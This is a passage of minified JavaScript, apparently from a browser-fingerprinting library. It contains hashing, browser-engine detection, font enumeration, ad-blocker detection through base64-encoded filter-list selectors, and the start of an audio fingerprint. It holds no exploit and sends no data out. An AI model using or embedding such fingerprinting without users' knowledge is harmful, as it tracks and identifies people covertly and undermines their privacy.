4:return i.label++,{value:c[1],done:!1};case 5:i.label++,r=c[1],c=[0];continue;case 7:c=i.ops.pop(),i.trys.pop();continue;default:if(!(o=i.trys,(o=o.length>0&&o[o.length-1])||6!==c[0]&&2!==c[0])){i=0;continue}if(3===c[0]&&(!o||c[1]>o[0]&&c[1]<o[3])){i.label=c[1];break}if(6===c[0]&&i.label<o[1]){i.label=o[1],o=c;break}if(o&&i.label<o[2]){i.label=o[2],i.ops.push(c);break}o[2]&&i.ops.pop(),i.trys.pop();continue}c=n.call(e,i)}catch(u){c=[6,u],r=0}finally{t=o=0}if(5&c[0])throw c[1];return{value:c[0]?c[1]:void 0,done:!0}}([c,u])}}}function o(e,n,t){if(t||2===arguments.length)for(var r,o=0,a=n.length;o<a;o++)!r&&o in n||(r||(r=Array.prototype.slice.call(n,0,o)),r[o]=n[o]);return e.concat(r||Array.prototype.slice.call(n))}function a(e,n){return new Promise((function(t){return setTimeout(t,e,n)}))}function i(e){return!!e&&"function"==typeof e.then}function c(e,n){try{var t=e();i(t)?t.then((function(e){return n(!0,e)}),(function(e){return n(!1,e)})):n(!0,t)}catch(r){n(!1,r)}}function u(e,n,o){return void 0===o&&(o=16),t(this,void 0,void 0,(function(){var t,i,c;return r(this,(function(r){switch(r.label){case 0:t=Date.now(),i=0,r.label=1;case 1:return i<e.length?(n(e[i],i),(c=Date.now())>=t+o?(t=c,[4,a(0)]):[3,3]):[3,4];case 2:r.sent(),r.label=3;case 3:return++i,[3,1];case 4:return[2]}}))}))}function l(e){e.then(void 0,(function(){}))}function s(e,n){e=[e[0]>>>16,65535&e[0],e[1]>>>16,65535&e[1]],n=[n[0]>>>16,65535&n[0],n[1]>>>16,65535&n[1]];var t=[0,0,0,0];return t[3]+=e[3]+n[3],t[2]+=t[3]>>>16,t[3]&=65535,t[2]+=e[2]+n[2],t[1]+=t[2]>>>16,t[2]&=65535,t[1]+=e[1]+n[1],t[0]+=t[1]>>>16,t[1]&=65535,t[0]+=e[0]+n[0],t[0]&=65535,[t[0]<<16|t[1],t[2]<<16|t[3]]}function d(e,n){e=[e[0]>>>16,65535&e[0],e[1]>>>16,65535&e[1]],n=[n[0]>>>16,65535&n[0],n[1]>>>16,65535&n[1]];var t=[0,0,0,0];return t[3]+=e[3]*n[3],t[2]+=t[3]>>>16,t[3]&=65535,t[2]+=e[2]*n[3],t[1]+=t[2]>>>16,t[2]&=65535,t[2]+=e[3]*n[2],t[1]+=t[2]>>>16,t[2]&=65535,t[1]+=e[1]*n[3],t[0]+=t[1]>>>16,t[1]&=65535,t[1]+=e[2]*n[2],t[0]+=t[1]>>>16,t[1]&=65535,t[1]+=e[3]*n[1],t[0]+=t[1]>>>16,t[1]&=65535,t[0]+=e[0]*n[3]+e[1]*n[2]+e[2]*n[1]+e[3]*n[0],t[0]&=65535,[t[0]<<16|t[1],t[2]<<16|t[3]]}function m(e,n){return 32===(n%=64)?[e[1],e[0]]:n<32?[e[0]<<n|e[1]>>>32-n,e[1]<<n|e[0]>>>32-n]:(n-=32,[e[1]<<n|e[0]>>>32-n,e[0]<<n|e[1]>>>32-n])}function f(e,n){return 0===(n%=64)?e:n<32?[e[0]<<n|e[1]>>>32-n,e[1]<<n]:[e[1]<<n-32,0]}function v(e,n){return[e[0]^n[0],e[1]^n[1]]}function h(e){return e=v(e,[0,e[0]>>>1]),e=v(e=d(e,[4283543511,3981806797]),[0,e[0]>>>1]),e=v(e=d(e,[3301882366,444984403]),[0,e[0]>>>1])}function b(e,n){n=n||0;var t,r=(e=e||"").length%16,o=e.length-r,a=[0,n],i=[0,n],c=[0,0],u=[0,0],l=[2277735313,289559509],b=[1291169091,658871167];for(t=0;t<o;t+=16)c=[255&e.charCodeAt(t+4)|(255&e.charCodeAt(t+5))<<8|(255&e.charCodeAt(t+6))<<16|(255&e.charCodeAt(t+7))<<24,255&e.charCodeAt(t)|(255&e.charCodeAt(t+1))<<8|(255&e.charCodeAt(t+2))<<16|(255&e.charCodeAt(t+3))<<24],u=[255&e.charCodeAt(t+12)|(255&e.charCodeAt(t+13))<<8|(255&e.charCodeAt(t+14))<<16|(255&e.charCodeAt(t+15))<<24,255&e.charCodeAt(t+8)|(255&e.charCodeAt(t+9))<<8|(255&e.charCodeAt(t+10))<<16|(255&e.charCodeAt(t+11))<<24],c=m(c=d(c,l),31),a=s(a=m(a=v(a,c=d(c,b)),27),i),a=s(d(a,[0,5]),[0,1390208809]),u=m(u=d(u,b),33),i=s(i=m(i=v(i,u=d(u,l)),31),a),i=s(d(i,[0,5]),[0,944331445]);switch(c=[0,0],u=[0,0],r){case 15:u=v(u,f([0,e.charCodeAt(t+14)],48));case 14:u=v(u,f([0,e.charCodeAt(t+13)],40));case 13:u=v(u,f([0,e.charCodeAt(t+12)],32));case 12:u=v(u,f([0,e.charCodeAt(t+11)],24));case 11:u=v(u,f([0,e.charCodeAt(t+10)],16));case 10:u=v(u,f([0,e.charCodeAt(t+9)],8));case 9:u=d(u=v(u,[0,e.charCodeAt(t+8)]),b),i=v(i,u=d(u=m(u,33),l));case 8:c=v(c,f([0,e.charCodeAt(t+7)],56));case 7:c=v(c,f([0,e.charCodeAt(t+6)],48));case 6:c=v(c,f([0,e.charCodeAt(t+5)],40));case 5:c=v(c,f([0,e.charCodeAt(t+4)],32));case 4:c=v(c,f([0,e.charCodeAt(t+3)],24));case 3:c=v(c,f([0,e.charCodeAt(t+2)],16));case 2:c=v(c,f([0,e.charCodeAt(t+1)],8));case 1:c=d(c=v(c,[0,e.charCodeAt(t)]),l),a=v(a,c=d(c=m(c,31),b))}return a=s(a=v(a,[0,e.length]),i=v(i,[0,e.length])),i=s(i,a),a=s(a=h(a),i=h(i)),i=s(i,a),("00000000"+(a[0]>>>0).toString(16)).slice(-8)+("00000000"+(a[1]>>>0).toString(16)).slice(-8)+("00000000"+(i[0]>>>0).toString(16)).slice(-8)+("00000000"+(i[1]>>>0).toString(16)).slice(-8)}function p(e){return parseInt(e)}function y(e){return parseFloat(e)}function g(e,n){return"number"==typeof e&&isNaN(e)?n:e}function w(e){return e.reduce((function(e,n){return e+(n?1:0)}),0)}function L(e,n){if(void 0===n&&(n=1),Math.abs(n)>=1)return Math.round(e/n)*n;var t=1/n;return Math.round(e*t)/t}function k(e){return e&&"object"==typeof e&&"message"in e?e:{message:e}}function V(e){return"function"!=typeof e}function W(e,n,o){var i=Object.keys(e).filter((function(e){return!function(e,n){for(var t=0,r=e.length;t<r;++t)if(e[t]===n)return!0;return!1}(o,e)})),s=Array(i.length);return u(i,(function(t,r){s[r]=function(e,n){var t=new Promise((function(t){var r=Date.now();c(e.bind(null,n),(function(){for(var e=[],n=0;n<arguments.length;n++)e[n]=arguments[n];var o=Date.now()-r;if(!e[0])return t((function(){return{error:k(e[1]),duration:o}}));var a=e[1];if(V(a))return t((function(){return{value:a,duration:o}}));t((function(){return new Promise((function(e){var n=Date.now();c(a,(function(){for(var t=[],r=0;r<arguments.length;r++)t[r]=arguments[r];var a=o+Date.now()-n;if(!t[0])return e({error:k(t[1]),duration:a});e({value:t[1],duration:a})}))}))}))}))}));return l(t),function(){return t.then((function(e){return e()}))}}(e[t],n)})),function(){return t(this,void 0,void 0,(function(){var e,n,t,o,c,d;return r(this,(function(m){switch(m.label){case 0:for(e={},n=0,t=i;n<t.length;n++)o=t[n],e[o]=void 0;c=Array(i.length),d=function(){var n;return r(this,(function(t){switch(t.label){case 0:return n=!0,[4,u(i,(function(t,r){if(!c[r])if(s[r]){var o=s[r]().then((function(n){return e[t]=n}));l(o),c[r]=o}else n=!1}))];case 1:return t.sent(),n?[2,"break"]:[4,a(1)];case 2:return t.sent(),[2]}}))},m.label=1;case 1:return[5,d()];case 2:if("break"===m.sent())return[3,4];m.label=3;case 3:return[3,1];case 4:return[4,Promise.all(c)];case 5:return m.sent(),[2,e]}}))}))}}function Z(){var e=window,n=navigator;return w(["MSCSSMatrix"in e,"msSetImmediate"in e,"msIndexedDB"in e,"msMaxTouchPoints"in n,"msPointerEnabled"in n])>=4}function S(){var e=window,n=navigator;return w(["msWriteProfilerMark"in e,"MSStream"in e,"msLaunchUri"in n,"msSaveBlob"in n])>=3&&!Z()}function X(){var e=window,n=navigator;return w(["webkitPersistentStorage"in n,"webkitTemporaryStorage"in n,0===n.vendor.indexOf("Google"),"webkitResolveLocalFileSystemURL"in e,"BatteryManager"in e,"webkitMediaStream"in e,"webkitSpeechGrammar"in e])>=5}function F(){var e=window,n=navigator;return w(["ApplePayError"in e,"CSSPrimitiveValue"in e,"Counter"in e,0===n.vendor.indexOf("Apple"),"getStorageUpdates"in n,"WebKitMediaKeys"in e])>=4}function C(){var e=window;return w(["safari"in e,!("DeviceMotionEvent"in e),!("ongestureend"in e),!("standalone"in navigator)])>=3}function x(){var e,n,t=window;return w(["buildID"in navigator,"MozAppearance"in(null!==(n=null===(e=document.documentElement)||void 0===e?void 0:e.style)&&void 0!==n?n:{}),"onmozfullscreenchange"in t,"mozInnerScreenX"in t,"CSSMozDocumentRule"in t,"CanvasCaptureMediaStream"in t])>=4}function Y(){var e=document;return e.fullscreenElement||e.msFullscreenElement||e.mozFullScreenElement||e.webkitFullscreenElement||null}function G(){var e=X(),n=x();if(!e&&!n)return!1;var t=window;return w(["onorientationchange"in t,"orientation"in t,e&&!("SharedWorker"in t),n&&/android/i.test(navigator.appVersion)])>=2}function R(e){var n=new Error(e);return n.name=e,n}function M(e,n,o){var i,c,u;return void 0===o&&(o=50),t(this,void 0,void 0,(function(){var t,l;return r(this,(function(r){switch(r.label){case 0:t=document,r.label=1;case 1:return t.body?[3,3]:[4,a(o)];case 2:return r.sent(),[3,1];case 3:l=t.createElement("iframe"),r.label=4;case 4:return r.trys.push([4,,10,11]),[4,new Promise((function(e,r){var o=!1,a=function(){o=!0,e()};l.onload=a,l.onerror=function(e){o=!0,r(e)};var i=l.style;i.setProperty("display","block","important"),i.position="absolute",i.top="0",i.left="0",i.visibility="hidden",n&&"srcdoc"in l?l.srcdoc=n:l.src="about:blank",t.body.appendChild(l);var c=function(){var e,n;o||("complete"===(null===(n=null===(e=l.contentWindow)||void 0===e?void 0:e.document)||void 0===n?void 0:n.readyState)?a():setTimeout(c,10))};c()}))];case 5:r.sent(),r.label=6;case 6:return(null===(c=null===(i=l.contentWindow)||void 0===i?void 0:i.document)||void 0===c?void 0:c.body)?[3,8]:[4,a(o)];case 7:return r.sent(),[3,6];case 8:return[4,e(l,l.contentWindow)];case 9:return[2,r.sent()];case 10:return null===(u=l.parentNode)||void 0===u||u.removeChild(l),[7];case 11:return[2]}}))}))}function j(e){for(var n=function(e){for(var n,t,r="Unexpected syntax '".concat(e,"'"),o=/^\s*([a-z-]*)(.*)$/i.exec(e),a=o[1]||void 0,i={},c=/([.:#][\w-]+|\[.+?\])/gi,u=function(e,n){i[e]=i[e]||[],i[e].push(n)};;){var l=c.exec(o[2]);if(!l)break;var s=l[0];switch(s[0]){case".":u("class",s.slice(1));break;case"#":u("id",s.slice(1));break;case"[":var d=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/.exec(s);if(!d)throw new Error(r);u(d[1],null!==(t=null!==(n=d[4])&&void 0!==n?n:d[5])&&void 0!==t?t:"");break;default:throw new Error(r)}}return[a,i]}(e),t=n[0],r=n[1],o=document.createElement(null!=t?t:"div"),a=0,i=Object.keys(r);a<i.length;a++){var c=i[a],u=r[c].join(" ");"style"===c?I(o.style,u):o.setAttribute(c,u)}return o}function I(e,n){for(var t=0,r=n.split(";");t<r.length;t++){var o=r[t],a=/^\s*([\w-]+)\s*:\s*(.+?)(\s*!([\w-]+))?\s*$/.exec(o);if(a){var i=a[1],c=a[2],u=a[4];e.setProperty(i,c,u||"")}}}var A=["monospace","sans-serif","serif"],J=["sans-serif-thin","ARNO PRO","Agency FB","Arabic Typesetting","Arial Unicode MS","AvantGarde Bk BT","BankGothic Md BT","Batang","Bitstream Vera Sans Mono","Calibri","Century","Century Gothic","Clarendon","EUROSTILE","Franklin Gothic","Futura Bk BT","Futura Md BT","GOTHAM","Gill Sans","HELV","Haettenschweiler","Helvetica Neue","Humanst521 BT","Leelawadee","Letter Gothic","Levenim MT","Lucida Bright","Lucida Sans","Menlo","MS Mincho","MS Outlook","MS Reference Specialty","MS UI Gothic","MT Extra","MYRIAD PRO","Marlett","Meiryo UI","Microsoft Uighur","Minion Pro","Monotype Corsiva","PMingLiU","Pristina","SCRIPTINA","Segoe UI Light","Serifa","SimHei","Small Fonts","Staccato222 BT","TRAJAN PRO","Univers CE 55 Medium","Vrinda","ZWAdobeF"];function H(e){return e.toDataURL()}var N,P;function z(){var e=this;return function(){if(void 0===P){var e=function(){var n=D();E(n)?P=setTimeout(e,2500):(N=n,P=void 0)};e()}}(),function(){return t(e,void 0,void 0,(function(){var e;return r(this,(function(n){switch(n.label){case 0:return E(e=D())?N?[2,o([],N,!0)]:Y()?[4,(t=document,(t.exitFullscreen||t.msExitFullscreen||t.mozCancelFullScreen||t.webkitExitFullscreen).call(t))]:[3,2]:[3,2];case 1:n.sent(),e=D(),n.label=2;case 2:return E(e)||(N=e),[2,e]}var t}))}))}}function D(){var e=screen;return[g(y(e.availTop),null),g(y(e.width)-y(e.availWidth)-g(y(e.availLeft),0),null),g(y(e.height)-y(e.availHeight)-g(y(e.availTop),0),null),g(y(e.availLeft),null)]}function E(e){for(var n=0;n<4;++n)if(e[n])return!1;return!0}function T(e){var n;return t(this,void 0,void 0,(function(){var t,o,i,c,u,l,s;return r(this,(function(r){switch(r.label){case 0:for(t=document,o=t.createElement("div"),i=new Array(e.length),c={},B(o),s=0;s<e.length;++s)u=j(e[s]),B(l=t.createElement("div")),l.appendChild(u),o.appendChild(l),i[s]=u;r.label=1;case 1:return t.body?[3,3]:[4,a(50)];case 2:return r.sent(),[3,1];case 3:t.body.appendChild(o);try{for(s=0;s<e.length;++s)i[s].offsetParent||(c[e[s]]=!0)}finally{null===(n=o.parentNode)||void 0===n||n.removeChild(o)}return[2,c]}}))}))}function B(e){e.style.setProperty("display","block","important")}function O(e){return matchMedia("(inverted-colors: ".concat(e,")")).matches}function _(e){return matchMedia("(forced-colors: ".concat(e,")")).matches}function Q(e){return matchMedia("(prefers-contrast: ".concat(e,")")).matches}function U(e){return matchMedia("(prefers-reduced-motion: ".concat(e,")")).matches}function K(e){return matchMedia("(dynamic-range: ".concat(e,")")).matches}var q=Math,$=function(){return 0};var ee={default:[],apple:[{font:"-apple-system-body"}],serif:[{fontFamily:"serif"}],sans:[{fontFamily:"sans-serif"}],mono:[{fontFamily:"monospace"}],min:[{fontSize:"1px"}],system:[{fontFamily:"system-ui"}]};var ne={fonts:function(){return M((function(e,n){var t=n.document,r=t.body;r.style.fontSize="48px";var o=t.createElement("div"),a={},i={},c=function(e){var n=t.createElement("span"),r=n.style;return r.position="absolute",r.top="0",r.left="0",r.fontFamily=e,n.textContent="mmMwWLliI0O&1",o.appendChild(n),n},u=A.map(c),l=function(){for(var e={},n=function(n){e[n]=A.map((function(e){return function(e,n){return c("'".concat(e,"',").concat(n))}(n,e)}))},t=0,r=J;t<r.length;t++){n(r[t])}return e}();r.appendChild(o);for(var s=0;s<A.length;s++)a[A[s]]=u[s].offsetWidth,i[A[s]]=u[s].offsetHeight;return J.filter((function(e){return n=l[e],A.some((function(e,t){return n[t].offsetWidth!==a[e]||n[t].offsetHeight!==i[e]}));var n}))}))},domBlockers:function(e){var n=(void 0===e?{}:e).debug;return t(this,void 0,void 0,(function(){var e,t,o,a,i;return r(this,(function(r){switch(r.label){case 0:return F()||G()?(c=atob,e={abpIndo:["#Iklan-Melayang","#Kolom-Iklan-728","#SidebarIklan-wrapper",c("YVt0aXRsZT0iN25hZ2EgcG9rZXIiIGld"),'[title="ALIENBOLA" i]'],abpvn:["#quangcaomb",c("Lmlvc0Fkc2lvc0Fkcy1sYXlvdXQ="),".quangcao",c("W2hyZWZePSJodHRwczovL3I4OC52bi8iXQ=="),c("W2hyZWZePSJodHRwczovL3piZXQudm4vIl0=")],adBlockFinland:[".mainostila",c("LnNwb25zb3JpdA=="),".ylamainos",c("YVtocmVmKj0iL2NsaWNrdGhyZ2guYXNwPyJd"),c("YVtocmVmXj0iaHR0cHM6Ly9hcHAucmVhZHBlYWsuY29tL2FkcyJd")],adBlockPersian:["#navbar_notice_50",".kadr",'TABLE[width="140px"]',"#divAgahi",c("I2FkMl9pbmxpbmU=")],adBlockWarningRemoval:["#adblock-honeypot",".adblocker-root",".wp_adblock_detect",c("LmhlYWRlci1ibG9ja2VkLWFk"),c("I2FkX2Jsb2NrZXI=")],adGuardAnnoyances:['amp-embed[type="zen"]',".hs-sosyal","#cookieconsentdiv",'div[class^="app_gdpr"]',".as-oil"],adGuardBase:[".BetterJsPopOverlay",c("I2FkXzMwMFgyNTA="),c("I2Jhbm5lcmZsb2F0MjI="),c("I2FkLWJhbm5lcg=="),c("I2NhbXBhaWduLWJhbm5lcg==")],adGuardChinese:[c("LlppX2FkX2FfSA=="),c("YVtocmVmKj0iL29kMDA1LmNvbSJd"),c("YVtocmVmKj0iLmh0aGJldDM0LmNvbSJd"),".qq_nr_lad","#widget-quan"],adGuardFrench:[c("I2Jsb2NrLXZpZXdzLWFkcy1zaWRlYmFyLWJsb2NrLWJsb2Nr"),"#pavePub",c("LmFkLWRlc2t0b3AtcmVjdGFuZ2xl"),".mobile_adhesion",".widgetadv"],adGuardGerman:[c("LmJhbm5lcml0ZW13ZXJidW5nX2hlYWRfMQ=="),c("LmJveHN0YXJ0d2VyYnVuZw=="),c("LndlcmJ1bmcz"),c("YVtocmVmXj0iaHR0cDovL3d3dy5laXMuZGUvaW5kZXgucGh0bWw/cmVmaWQ9Il0="),c("YVtocmVmXj0iaHR0cHM6Ly93d3cudGlwaWNvLmNvbS8/YWZmaWxpYXRlSWQ9Il0=")],adGuardJapanese:["#kauli_yad_1",c("YVtocmVmXj0iaHR0cDovL2FkMi50cmFmZmljZ2F0ZS5uZXQvIl0="),c("Ll9wb3BJbl9pbmZpbml0ZV9hZA=="),c("LmFkZ29vZ2xl"),c("LmFkX3JlZ3VsYXIz")],adGuardMobile:[c("YW1wLWF1dG8tYWRz"),c("LmFtcF9hZA=="),'amp-embed[type="24smi"]',"#mgid_iframe1",c("I2FkX2ludmlld19hcmVh")],adGuardRussian:[c("YVtocmVmXj0iaHR0cHM6Ly9hZC5sZXRtZWFkcy5jb20vIl0="),c("LnJlY2xhbWE="),'div[id^="smi2adblock"]',c("ZGl2W2lkXj0iQWRGb3hfYmFubmVyXyJd"),c("I2FkX3NxdWFyZQ==")],adGuardSocial:[c("YVtocmVmXj0iLy93d3cuc3R1bWJsZXVwb24uY29tL3N1Ym1pdD91cmw9Il0="),c("YVtocmVmXj0iLy90ZWxlZ3JhbS5tZS9zaGFyZS91cmw/Il0="),".etsy-tweet","#inlineShare",".popup-social"],adGuardSpanishPortuguese:["#barraPublicidade","#Publicidade","#publiEspecial","#queTooltip",c("W2hyZWZePSJodHRwOi8vYWRzLmdsaXNwYS5jb20vIl0=")],adGuardTrackingProtection:["#qoo-counter",c("YVtocmVmXj0iaHR0cDovL2NsaWNrLmhvdGxvZy5ydS8iXQ=="),c("YVtocmVmXj0iaHR0cDovL2hpdGNvdW50ZXIucnUvdG9wL3N0YXQucGhwIl0="),c("YVtocmVmXj0iaHR0cDovL3RvcC5tYWlsLnJ1L2p1bXAiXQ=="),"#top100counter"],adGuardTurkish:["#backkapat",c("I3Jla2xhbWk="),c("YVtocmVmXj0iaHR0cDovL2Fkc2Vydi5vbnRlay5jb20udHIvIl0="),c("YVtocmVmXj0iaHR0cDovL2l6bGVuemkuY29tL2NhbXBhaWduLyJd"),c("YVtocmVmXj0iaHR0cDovL3d3dy5pbnN0YWxsYWRzLm5ldC8iXQ==")],bulgarian:[c("dGQjZnJlZW5ldF90YWJsZV9hZHM="),"#ea_intext_div",".lapni-pop-over","#xenium_hot_offers",c("I25ld0Fk")],easyList:[c("I0FEX0NPTlRST0xfMjg="),c("LnNlY29uZC1wb3N0LWFkcy13cmFwcGVy"),".universalboxADVBOX03",c("LmFkdmVydGlzZW1lbnQtNzI4eDkw"),c("LnNxdWFyZV9hZHM=")],easyListChina:[c("YVtocmVmKj0iLndlbnNpeHVldGFuZy5jb20vIl0="),c("LmFwcGd1aWRlLXdyYXBbb25jbGljayo9ImJjZWJvcy5jb20iXQ=="),c("LmZyb250cGFnZUFkdk0="),"#taotaole","#aafoot.top_box"],easyListCookie:["#AdaCompliance.app-notice",".text-center.rgpd",".panel--cookie",".js-cookies-andromeda",".elxtr-consent"],easyListCzechSlovak:["#onlajny-stickers",c("I3Jla2xhbW5pLWJveA=="),c("LnJla2xhbWEtbWVnYWJvYXJk"),".sklik",c("W2lkXj0ic2tsaWtSZWtsYW1hIl0=")],easyListDutch:[c("I2FkdmVydGVudGll"),c("I3ZpcEFkbWFya3RCYW5uZXJCbG9jaw=="),".adstekst",c("YVtocmVmXj0iaHR0cHM6Ly94bHR1YmUubmwvY2xpY2svIl0="),"#semilo-lrectangle"],easyListGermany:[c("I0FkX1dpbjJkYXk="),c("I3dlcmJ1bmdzYm94MzAw"),c("YVtocmVmXj0iaHR0cDovL3d3dy5yb3RsaWNodGthcnRlaS5jb20vP3NjPSJd"),c("I3dlcmJ1bmdfd2lkZXNreXNjcmFwZXJfc2NyZWVu"),c("YVtocmVmXj0iaHR0cDovL2xhbmRpbmcucGFya3BsYXR6a2FydGVpLmNvbS8/YWc9Il0=")],easyListItaly:[c("LmJveF9hZHZfYW5udW5jaQ=="),".sb-box-pubbliredazionale",c("YVtocmVmXj0iaHR0cDovL2FmZmlsaWF6aW9uaWFkcy5zbmFpLml0LyJd"),c("YVtocmVmXj0iaHR0cHM6Ly9hZHNlcnZlci5odG1sLml0LyJd"),c("YVtocmVmXj0iaHR0cHM6Ly9hZmZpbGlhemlvbmlhZHMuc25haS5pdC8iXQ==")],easyListLithuania:[c("LnJla2xhbW9zX3RhcnBhcw=="),c("LnJla2xhbW9zX251b3JvZG9z"),c("aW1nW2FsdD0iUmVrbGFtaW5pcyBza3lkZWxpcyJd"),c("aW1nW2FsdD0iRGVkaWt1b3RpLmx0IHNlcnZlcmlhaSJd"),c("aW1nW2FsdD0iSG9zdGluZ2FzIFNlcnZlcmlhaS5sdCJd")],estonian:[c("QVtocmVmKj0iaHR0cDovL3BheTRyZXN1bHRzMjQuZXUiXQ==")],fanboyAnnoyances:["#feedback-tab","#taboola-below-article",".feedburnerFeedBlock",".widget-feedburner-counter",'[title="Subscribe to our blog"]'],fanboyAntiFacebook:[".util-bar-module-firefly-visible"],fanboyEnhancedTrackers:[".open.pushModal","#issuem-leaky-paywall-articles-zero-remaining-nag","#sovrn_container",'div[class$="-hide"][zoompage-fontsize][style="display: block;"]',".BlockNag__Card"],fanboySocial:[".td-tags-and-social-wrapper-box",".twitterContainer",".youtube-social",'a[title^="Like us on Facebook"]','img[alt^="Share on Digg"]'],frellwitSwedish:[c("YVtocmVmKj0iY2FzaW5vcHJvLnNlIl1bdGFyZ2V0PSJfYmxhbmsiXQ=="),c("YVtocmVmKj0iZG9rdG9yLXNlLm9uZWxpbmsubWUiXQ=="),"article.category-samarbete",c("ZGl2LmhvbGlkQWRz"),"ul.adsmodern"],greekAdBlock:[c("QVtocmVmKj0iYWRtYW4ub3RlbmV0LmdyL2NsaWNrPyJd"),c("QVtocmVmKj0iaHR0cDovL2F4aWFiYW5uZXJzLmV4b2R1cy5nci8iXQ=="),c("QVtocmVmKj0iaHR0cDovL2ludGVyYWN0aXZlLmZvcnRobmV0LmdyL2NsaWNrPyJd"),"DIV.agores300","TABLE.advright"],hungarian:["#cemp_doboz",".optimonk-iframe-container",c("LmFkX19tYWlu"),c("W2NsYXNzKj0iR29vZ2xlQWRzIl0="),"#hirdetesek_box"],iDontCareAboutCookies:['.alert-info[data-block-track*="CookieNotice"]',".ModuleTemplateCookieIndicator",".o--cookies--container",".cookie-msg-info-container","#cookies-policy-sticky"],icelandicAbp:[c("QVtocmVmXj0iL2ZyYW1ld29yay9yZXNvdXJjZXMvZm9ybXMvYWRzLmFzcHgiXQ==")],latvian:[c("YVtocmVmPSJodHRwOi8vd3d3LnNhbGlkemluaS5sdi8iXVtzdHlsZT0iZGlzcGxheTogYmxvY2s7IHdpZHRoOiAxMjBweDsgaGVpZ2h0OiA0MHB4OyBvdmVyZmxvdzogaGlkZGVuOyBwb3NpdGlvbjogcmVsYXRpdmU7Il0="),c("YVtocmVmPSJodHRwOi8vd3d3LnNhbGlkemluaS5sdi8iXVtzdHlsZT0iZGlzcGxheTogYmxvY2s7IHdpZHRoOiA4OHB4OyBoZWlnaHQ6IDMxcHg7IG92ZXJmbG93OiBoaWRkZW47IHBvc2l0aW9uOiByZWxhdGl2ZTsiXQ==")],listKr:[c("YVtocmVmKj0iLy9hZC5wbGFuYnBsdXMuY28ua3IvIl0="),c("I2xpdmVyZUFkV3JhcHBlcg=="),c("YVtocmVmKj0iLy9hZHYuaW1hZHJlcC5jby5rci8iXQ=="),c("aW5zLmZhc3R2aWV3LWFk"),".revenue_unit_item.dable"],listeAr:[c("LmdlbWluaUxCMUFk"),".right-and-left-sponsers",c("YVtocmVmKj0iLmFmbGFtLmluZm8iXQ=="),c("YVtocmVmKj0iYm9vcmFxLm9yZyJd"),c("YVtocmVmKj0iZHViaXp6bGUuY29tL2FyLz91dG1fc291cmNlPSJd")],listeFr:[c("YVtocmVmXj0iaHR0cDovL3Byb21vLnZhZG9yLmNvbS8iXQ=="),c("I2FkY29udGFpbmVyX3JlY2hlcmNoZQ=="),c("YVtocmVmKj0id2Vib3JhbWEuZnIvZmNnaS1iaW4vIl0="),".site-pub-interstitiel",'div[id^="crt-"][data-criteo-id]'],officialPolish:["#ceneo-placeholder-ceneo-12",c("W2hyZWZePSJodHRwczovL2FmZi5zZW5kaHViLnBsLyJd"),c("YVtocmVmXj0iaHR0cDovL2Fkdm1hbmFnZXIudGVjaGZ1bi5wbC9yZWRpcmVjdC8iXQ=="),c("YVtocmVmXj0iaHR0cDovL3d3dy50cml6ZXIucGwvP3V0bV9zb3VyY2UiXQ=="),c("ZGl2I3NrYXBpZWNfYWQ=")],ro:[c("YVtocmVmXj0iLy9hZmZ0cmsuYWx0ZXgucm8vQ291bnRlci9DbGljayJd"),'a[href^="/magazin/"]',c("YVtocmVmXj0iaHR0cHM6Ly9ibGFja2ZyaWRheXNhbGVzLnJvL3Ryay9zaG9wLyJd"),c("YVtocmVmXj0iaHR0cHM6Ly9ldmVudC4ycGVyZm9ybWFudC5jb20vZXZlbnRzL2NsaWNrIl0="),c("YVtocmVmXj0iaHR0cHM6Ly9sLnByb2ZpdHNoYXJlLnJvLyJd")],ruAd:[c("YVtocmVmKj0iLy9mZWJyYXJlLnJ1LyJd"),c("YVtocmVmKj0iLy91dGltZy5ydS8iXQ=="),c("YVtocmVmKj0iOi8vY2hpa2lkaWtpLnJ1Il0="),"#pgeldiz",".yandex-rtb-block"],thaiAds:["a[href*=macau-uta-popup]",c("I2Fkcy1nb29nbGUtbWlkZGxlX3JlY3RhbmdsZS1ncm91cA=="),c("LmFkczMwMHM="),".bumq",".img-kosana"],webAnnoyancesUltralist:["#mod-social-share-2","#social-tools",c("LmN0cGwtZnVsbGJhbm5lcg=="),".zergnet-recommend",".yt.btn-link.btn-md.btn"]},t=Object.keys(e),[4,T((i=[]).concat.apply(i,t.map((function(n){return e[n]}))))]):[2,void 0];case 1:return o=r.sent(),n&&function(e,n){for(var t="DOM blockers debug:\n```",r=0,o=Object.keys(e);r<o.length;r++){var a=o[r];t+="\n".concat(a,":");for(var i=0,c=e[a];i<c.length;i++){var u=c[i];t+="\n  ".concat(n[u]?"🚫":"➡️"," ").concat(u)}}console.log("".concat(t,"\n```"))}(e,o),(a=t.filter((function(n){var t=e[n];return w(t.map((function(e){return o[e]})))>.6*t.length}))).sort(),[2,a]}var c}))}))},fontPreferences:function(){return function(e,n){void 0===n&&(n=4e3);return M((function(t,r){var a=r.document,i=a.body,c=i.style;c.width="".concat(n,"px"),c.webkitTextSizeAdjust=c.textSizeAdjust="none",X()?i.style.zoom="".concat(1/r.devicePixelRatio):F()&&(i.style.zoom="reset");var u=a.createElement("div");return u.textContent=o([],Array(n/20<<0),!0).map((function(){return"word"})).join(" "),i.appendChild(u),e(a,i)}),'<!doctype html><html><head><meta name="viewport" content="width=device-width, initial-scale=1">')}((function(e,n){for(var t={},r={},o=0,a=Object.keys(ee);o<a.length;o++){var i=a[o],c=ee[i],u=c[0],l=void 0===u?{}:u,s=c[1],d=void 0===s?"mmMwWLliI0fiflO&1":s,m=e.createElement("span");m.textContent=d,m.style.whiteSpace="nowrap";for(var f=0,v=Object.keys(l);f<v.length;f++){var h=v[f],b=l[h];void 0!==b&&(m.style[h]=b)}t[i]=m,n.appendChild(e.createElement("br")),n.appendChild(m)}for(var p=0,y=Object.keys(ee);p<y.length;p++){r[i=y[p]]=t[i].getBoundingClientRect().width}return r}))},audio:function(){var e=window,n=e.OfflineAudioContext||e.webkitOfflineAudioContext;if(!n)return-2;if(F()&&!C()&&!function(){var e=window;return w(["DOMRectList"in e,"RTCPeerConnectionIceEvent"in e,"SVGGeometryElement"in e,"ontransitioncancel"in e])>=3}())return-1;var t=new n(1,5e3,44100),r=t.createOscillator();r.type="triangle",r.frequency.value=1e4;var o=t.createDynamicsCompressor();o.threshold.value=-50,o.knee.value=40,o.ratio.value=12,o.attack.value=0,o.release.value=.25,r.connect(o),o.connect(t.destination),r.start(0);var a=function(e){var n=3,t=500,r=500,o=5e3,a=function(){};return[new Promise((function(i,c){var u=!1,l=0,s=0;e.oncomplete=function(e){return 